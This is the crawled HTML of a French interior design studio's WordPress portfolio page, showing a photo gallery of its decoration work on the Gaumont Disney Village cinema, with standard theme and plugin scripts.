

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://atelier-abfm.com/gaumont-disney/
body_size: 8133
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://atelier-abfm.com/xmlrpc.php">
    <meta name="p:domain_verify" content="9cb578869bbeda01e9c36f364251f526"/>
    <title>Gaumont Disney &#8211; Atelier ABFM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//atelier-abfm.com' />
<link rel="alternate" type="application/rss+xml" title="Atelier ABFM &raquo; Flux" href="http://atelier-abfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atelier ABFM &raquo; Flux des commentaires" href="http://atelier-abfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atelier ABFM &raquo; Gaumont Disney Flux des commentaires" href="http://atelier-abfm.com/gaumont-disney/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/atelier-abfm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://atelier-abfm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://atelier-abfm.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://atelier-abfm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-gallery-style-css' href='http://atelier-abfm.com/wp-content/plugins/wp-media-folder/assets/css/display-gallery/style-display-gallery.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-material-design-iconic-font.min-css' href='http://atelier-abfm.com/wp-content/plugins/wp-media-folder/assets/css/material-design-iconic-font.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-gallery-popup-style-css' href='http://atelier-abfm.com/wp-content/plugins/wp-media-folder/assets/css/display-gallery/magnific-popup.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='atelierabfm-style-css' href='http://atelier-abfm.com/wp-content/themes/atelierabfm/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='http://atelier-abfm.com/wp-content/themes/atelierabfm/bootstrap/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='http://atelier-abfm.com/wp-content/themes/atelierabfm/fontsawesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://atelier-abfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-content/themes/atelierabfm/bootstrap/js/jquery-2.1.4.min.js?ver=1.0' id='jquery-2.1.4.min-js'></script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-content/themes/atelierabfm/bootstrap/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="http://atelier-abfm.com/wp-json/" /><link rel="alternate" type="application/json" href="http://atelier-abfm.com/wp-json/wp/v2/posts/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://atelier-abfm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://atelier-abfm.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://atelier-abfm.com/gaumont-disney/" />
<link rel='shortlink' href='http://atelier-abfm.com/?p=449' />
<link rel="alternate" type="application/json+oembed" href="http://atelier-abfm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatelier-abfm.com%2Fgaumont-disney%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://atelier-abfm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatelier-abfm.com%2Fgaumont-disney%2F&#038;format=xml" />

	<script type="text/javascript">
	<!--
	function MM_jumpMenu(targ,selObj,restore){ //v3.0
	  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
	  if (restore) selObj.selectedIndex=0;
	}
	//-->
	</script>
	</head>

<body class="post-template-default single single-post postid-449 single-format-gallery group-blog">
    <div class="container toolbar">
        <div class="row">

            <!-- start header tools span -->

            <!-- end header tools span -->
            
            <!-- start contact info span -->
            
            <div class="col-xs-6 text-left">
                <div class="contact_info_line">
                   
                    <span class="glyphicon glyphicon-home "></span>&nbsp;&nbsp;<span class="mail_address contact_info_item">19 rue des Frigos 75013 Paris</span>
                    
                    
                    <span class="phone_number contact_info_item">01 45 70 88 82</span> 
                    

                </div>

            </div>
            <!-- end contact info span -->
            <div class="col-xs-6 text-right">
                <ul class="list-inline socials">
                    <li><a href="https://www.facebook.com/atelierabfm/" class="facebook" target="_blank"><i class="fa fa-facebook-square fa-lg"  title="Facebook"></i></a></li>
                    <li><a href="https://fr.pinterest.com/atelierabfm/" class="pinterest" target="_blank"><i class="fa fa-pinterest-square fa-lg" title="Pinterest"></i></a></li>
                </ul>
            </div>


        </div>
    </div>
    <div class="container bgwhite">
       <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

       <header role="banner">

           <div class="logo"><a href="http://atelier-abfm.com" title="Atelier ABFM"><img src="http://atelier-abfm.com/wp-content/themes/atelierabfm/img/logo-abfm.png" alt="logo abfm" /></a></div>
           
           <h1>aBfM <br><small>Alain Balzac - François Michel</small></h1>
           <h2>design d'intérieur</h2> 
       </header>
       <nav role="navigation">
         <div class="mattblacktabs"><ul id="principal" class="menuprimaire"><li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-323 current-menu-item active "><a href="http://atelier-abfm.com/gaumont-carre-senart/">Cinémas</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-490"><a href="http://atelier-abfm.com/courchevel/">Hôtels</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-491"><a href="http://atelier-abfm.com/comptoirs/">Agencement</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-492"><a href="http://atelier-abfm.com/signaletique/">Signalétique</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://atelier-abfm.com/nous-contacter/">Contact</a></li>
</ul></div>     </nav><!-- #site-navigation -->

     <div id="content">


		


<article class="contenu" id="post-449" class="post-449 post type-post status-publish format-gallery hentry category-cinemas post_format-post-format-gallery">
	<div class="pull-left">
		<h1>Gaumont Disney</h1>	</div>
	<div class="pull-right">
		<form class="ddpl-form" name="catform4" id="catform4" action=""><select name="jumpMenu4" id="jumpMenu4" onchange="MM_jumpMenu('parent',this,0)"><option value="">-- Sélectionnez --</option><option value="http://atelier-abfm.com/megarama-montigny-les-cormeilles/">Megarama Montigny-lès-Cormeilles</option><option value="http://atelier-abfm.com/megarama-st-gely-du-fesc/">Megarama St-Gely-du-Fesc</option><option value="http://atelier-abfm.com/chantilly/">Elysée Cinéma Chantilly</option><option value="http://atelier-abfm.com/mouans-sartoux/">La Strada Mouans-Sartoux</option><option value="http://atelier-abfm.com/megarama-le-pian-medioc/">Megarama Le Pian-Médoc</option><option value="http://atelier-abfm.com/megarama-garat/">Megarama Garat</option><option value="http://atelier-abfm.com/megarama-chambly/">Megarama Chambly</option><option value="http://atelier-abfm.com/gaumont-toulouse/">Gaumont Toulouse</option><option value="http://atelier-abfm.com/gaumont-talence/">Gaumont Talence</option><option value="http://atelier-abfm.com/gaumont-rennes/">Gaumont Rennes</option><option value="http://atelier-abfm.com/gaumont-montpellier/">Gaumont Montpellier</option><option value="http://atelier-abfm.com/gaumont-montparnasse/">Gaumont Montparnasse</option><option value="http://atelier-abfm.com/gaumont-le-havre/">Gaumont Le Havre</option><option value="http://atelier-abfm.com/gaumont-le-francais/">Gaumont Le Français</option><option value="http://atelier-abfm.com/gaumont-labege/">Gaumont Labège</option><option value="http://atelier-abfm.com/gaumont-disney/">Gaumont Disney</option><option value="http://atelier-abfm.com/gaumont-capucines/">Gaumont Opéra-Capucines</option><option value="http://atelier-abfm.com/gaumont-archamps/">Gaumont Archamps</option><option value="http://atelier-abfm.com/gaumont-amiens/">Gaumont Amiens</option><option value="http://atelier-abfm.com/cine-pole-sud-basse-goulaine/">Ciné Pôle Sud Basse-Goulaine</option><option value="http://atelier-abfm.com/cine-mazarin-nevers/">Ciné Mazarin Nevers</option><option value="http://atelier-abfm.com/cine-dome-aubiere/">Ciné Dôme Aubière</option><option value="http://atelier-abfm.com/cine-capitole-clermont-ferrand/">Ciné Capitole Clermont-Ferrand</option><option value="http://atelier-abfm.com/atlantique-cine-saintes/">Atlantic-Ciné Saintes</option><option value="http://atelier-abfm.com/gaumont-carre-senart/">Gaumont Carré-Senart</option><option value="http://atelier-abfm.com/gaumont-alesia-cinemas/">Gaumont Alesia</option></select></form>	</div>
	<div class="row">
		<div class="col-xs-12">
			<p>
					

					<!-- START UNITE GALLERY 1.7.5 -->
					
				
			<div id='unitegallery_5_1' class='unite-gallery' style='margin:0px auto;'>
				

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-01-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-01.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-02-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-02.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-03-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-03.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-04-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-04.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-05-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-05.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-06-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-06.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-07-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-07.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">

						<img alt="2005 – 2007 Cinéma Gaumont DISNEY VILLAGE"
						     src="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-08-300x225.jpg"
						     data-image="http://atelier-abfm.com/wp-content/uploads/2015/12/abfm-design-cinema-gaumont-disney-08.jpg"
						     title="Extension salle IMAX : agence Bruno Gayet - Alain Daronian
Décoration : atelier aBfM - alain Balzac françois Michel / XCLX - Christian Lacroix"
						     style="display:none">
			</div>

			<script type='text/javascript'>
				window.onload = function(e) {
					if(typeof ugCheckForErrors == "undefined"){
						document.getElementById("unitegallery_5_1").innerHTML = "<span style='color:red'>Unite Gallery Error - gallery js and css files not included in the footer. Please make sure that wp_footer() function is added to your theme.</span>";}
					else{ ugCheckForErrors("unitegallery_5_1", "jquery");}
				};
			</script>

			<!-- END UNITEGALLERY --></p>
			</div>
		</div><!-- .entry-content -->
	</article><!-- #post-## -->



	</div><!-- #content -->
	<footer id="colophon" class="" role="contentinfo">
	<div class="am-center">
	<a href="http://atelier-abfm.com/wp-content/themes/atelierabfm/img/plaquette.pdf" class="btn btn-info btn-download margin-top-20" role="button">Télécharger la plaquette aBfM</a>
	<!-- 				<div class="nav nav-pills"><ul>
<li class="page_item page-item-12"><a href="http://atelier-abfm.com/">Accueil</a></li>
<li class="page_item page-item-518"><a href="http://atelier-abfm.com/nous-contacter/">Contact</a></li>
<li class="page_item page-item-39"><a href="http://atelier-abfm.com/credits/">Crédits</a></li>
<li class="page_item page-item-37"><a href="http://atelier-abfm.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
 -->
		</div><!-- .site-footer-->
	</div>
	</footer><!-- #colophon -->
</div>
<link rel='stylesheet' id='unite-gallery-css-css' href='http://atelier-abfm.com/wp-content/plugins/unitegallery/unitegallery-plugin/css/unite-gallery.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://atelier-abfm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/atelier-abfm.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-content/themes/atelierabfm/js/navigation.js?ver=20120206' id='atelierabfm-navigation-js'></script>
